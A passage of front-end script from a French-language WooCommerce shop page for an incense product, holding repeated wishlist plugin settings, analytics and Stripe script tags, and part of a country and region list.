var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3d1ad3d0e9","remove_from_wishlist_nonce":"ead5a6f4f3","reload_wishlist_and_adding_elem_nonce":"6648227c11","load_mobile_nonce":"684bb9c050","delete_item_nonce":"76e74d6965","save_title_nonce":"fb211d211d","save_privacy_nonce":"6a2a60b61e","load_fragments_nonce":"6671312dcb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3d1ad3d0e9","remove_from_wishlist_nonce":"ead5a6f4f3","reload_wishlist_and_adding_elem_nonce":"6648227c11","load_mobile_nonce":"684bb9c050","delete_item_nonce":"76e74d6965","save_title_nonce":"fb211d211d","save_privacy_nonce":"6a2a60b61e","load_fragments_nonce":"6671312dcb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3d1ad3d0e9","remove_from_wishlist_nonce":"ead5a6f4f3","reload_wishlist_and_adding_elem_nonce":"6648227c11","load_mobile_nonce":"684bb9c050","delete_item_nonce":"76e74d6965","save_title_nonce":"fb211d211d","save_privacy_nonce":"6a2a60b61e","load_fragments_nonce":"6671312dcb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3d1ad3d0e9","remove_from_wishlist_nonce":"ead5a6f4f3","reload_wishlist_and_adding_elem_nonce":"6648227c11","load_mobile_nonce":"684bb9c050","delete_item_nonce":"76e74d6965","save_title_nonce":"fb211d211d","save_privacy_nonce":"6a2a60b61e","load_fragments_nonce":"6671312dcb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3d1ad3d0e9","remove_from_wishlist_nonce":"ead5a6f4f3","reload_wishlist_and_adding_elem_nonce":"6648227c11","load_mobile_nonce":"684bb9c050","delete_item_nonce":"76e74d6965","save_title_nonce":"fb211d211d","save_privacy_nonce":"6a2a60b61e","load_fragments_nonce":"6671312dcb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3d1ad3d0e9","remove_from_wishlist_nonce":"ead5a6f4f3","reload_wishlist_and_adding_elem_nonce":"6648227c11","load_mobile_nonce":"684bb9c050","delete_item_nonce":"76e74d6965","save_title_nonce":"fb211d211d","save_privacy_nonce":"6a2a60b61e","load_fragments_nonce":"6671312dcb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3d1ad3d0e9","remove_from_wishlist_nonce":"ead5a6f4f3","reload_wishlist_and_adding_elem_nonce":"6648227c11","load_mobile_nonce":"684bb9c050","delete_item_nonce":"76e74d6965","save_title_nonce":"fb211d211d","save_privacy_nonce":"6a2a60b61e","load_fragments_nonce":"6671312dcb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3d1ad3d0e9","remove_from_wishlist_nonce":"ead5a6f4f3","reload_wishlist_and_adding_elem_nonce":"6648227c11","load_mobile_nonce":"684bb9c050","delete_item_nonce":"76e74d6965","save_title_nonce":"fb211d211d","save_privacy_nonce":"6a2a60b61e","load_fragments_nonce":"6671312dcb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3d1ad3d0e9","remove_from_wishlist_nonce":"ead5a6f4f3","reload_wishlist_and_adding_elem_nonce":"6648227c11","load_mobile_nonce":"684bb9c050","delete_item_nonce":"76e74d6965","save_title_nonce":"fb211d211d","save_privacy_nonce":"6a2a60b61e","load_fragments_nonce":"6671312dcb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3d1ad3d0e9","remove_from_wishlist_nonce":"ead5a6f4f3","reload_wishlist_and_adding_elem_nonce":"6648227c11","load_mobile_nonce":"684bb9c050","delete_item_nonce":"76e74d6965","save_title_nonce":"fb211d211d","save_privacy_nonce":"6a2a60b61e","load_fragments_nonce":"6671312dcb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3d1ad3d0e9","remove_from_wishlist_nonce":"ead5a6f4f3","reload_wishlist_and_adding_elem_nonce":"6648227c11","load_mobile_nonce":"684bb9c050","delete_item_nonce":"76e74d6965","save_title_nonce":"fb211d211d","save_privacy_nonce":"6a2a60b61e","load_fragments_nonce":"6671312dcb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://crystaldreamsworld.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"CAD","total_price":0,"currency_minor_unit":2}},"product":{"id":800794,"name":"Encens Hem \u2013 Rose rouge","categories":[{"name":"Ar\u00f4mes"},{"name":"Encens et purification"},{"name":"Propri\u00e9t\u00e9s"},{"name":"Purification"},{"name":"R\u00e9duction du stress"}],"prices":{"price":199,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"800794"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://js.stripe.com/v3/" id="stripe-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Bengu\\u00e9la\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Kunene\",\"HUA\":\"Huambo\",\"HUI\":\"Huila\",\"CCU\":\"Kwando-Kubango\",\"CNO\":\"Kwanza-Nord\",\"CUS\":\"Kwanza-Sud\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Nord\",\"LSU\":\"Lunda-Sud\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Za\\u00efre\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Province de Catamarca\",\"H\":\"Province du Chaco\",\"U\":\"Province de Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Province de Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Province de Formosa\",\"Y\":\"Province de Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Province de Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Province de Santiago del Estero\",\"V\":\"Terre de Feu\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barisal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogra\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox\u2019s Bazar\",\"BD-08\":\"Comilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"Colombie-Britannique\",\"MB\":\"Manitoba\",\"NB\":\"Nouveau-Brunswick\",\"NL\":\"Terre-Neuve-et-Labrador\",\"NT\":\"Territoires du Nord-Ouest\",\"NS\":\"Nouvelle-\\u00c9cosse\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"\\u00cele du Prince-\\u00c9douard\",\"QC\":\"Qu\\u00e9bec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon\"},\"CH\":{\"AG\":\"Argovie\",\"AR\":\"Appenzell Rhodes-Ext\\u00e9rieures\",\"AI\":\"Appenzell Rhodes-Int\\u00e9rieures\",\"BL\":\"B\\u00e2le-Campagne\",\"BS\":\"B\\u00e2le-Ville\",\"BE\":\"Berne\",\"FR\":\"Fribourg\",\"GE\":\"Gen\\u00e8ve\",\"GL\":\"Glaris\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Lucerne\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwald\",\"OW\":\"Obwald\",\"SH\":\"Schaffhouse\",\"SZ\":\"Schwytz\",\"SO\":\"Soleure\",\"SG\":\"Saint-Gall\",\"TG\":\"Thurgovie\",\"TI\":\"Tessin\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zoug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan / \\u4e91\\u5357\",\"CN2\":\"Beijing / \\u5317\\u4eac\",\"CN3\":\"Tianjin / \\u5929\\u6d25\",\"CN4\":\"Hebei / \\u6cb3\\u5317\",\"CN5\":\"Shanxi / \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia / \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning / \\u8fbd\\u5b81\",\"CN8\":\"Jilin / \\u5409\\u6797\",\"CN9\":\"Heilongjiang / \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai / \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu / \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang / \\u6d59\\u6c5f\",\"CN13\":\"Anhui / \\u5b89\\u5fbd\",\"CN14\":\"Fujian / \\u798f\\u5efa\",\"CN15\":\"Jiangxi / \\u6c5f\\u897f\",\"CN16\":\"Shandong / \\u5c71\\u4e1c\",\"CN17\":\"Henan / \\u6cb3\\u5357\",\"CN18\":\"Hubei / \\u6e56\\u5317\",\"CN19\":\"Hunan / \\u6e56\\u5357\",\"CN20\":\"Guangdong / \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang / \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan / \\u6d77\\u5357\",\"CN23\":\"Chongqing / \\u91cd\\u5e86\",\"CN24\":\"Sichuan / \\u56db\\u5ddd\",\"CN25\":\"Guizhou / \\u8d35\\u5dde\",\"CN26\":\"Shaanxi / \\u9655\\u897f\",\"CN27\":\"Gansu / \\u7518\\u8083\",\"CN28\":\"Qinghai / \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui / \\u5b81\\u590f\",\"CN30\":\"Macao / \\u6fb3\\u95e8\",\"CN31\":\"Tibet / \\u897f\\u85cf\",\"CN32\":\"Xinjiang / 